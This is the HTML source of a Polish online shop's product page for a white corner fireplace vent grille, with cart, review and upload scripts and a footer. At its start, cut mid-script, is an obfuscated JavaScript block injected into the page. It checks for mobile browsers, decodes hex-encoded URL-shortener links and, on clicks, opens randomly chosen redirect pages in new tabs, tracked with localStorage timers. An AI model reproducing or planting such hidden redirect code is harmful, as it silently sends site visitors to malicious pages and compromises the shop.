)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21030');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('21030');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka luft narożny  400x800x90 biały</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka LUFT/NP/9/8040/45S/B</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>370.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="21030" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=21030');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=21030',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
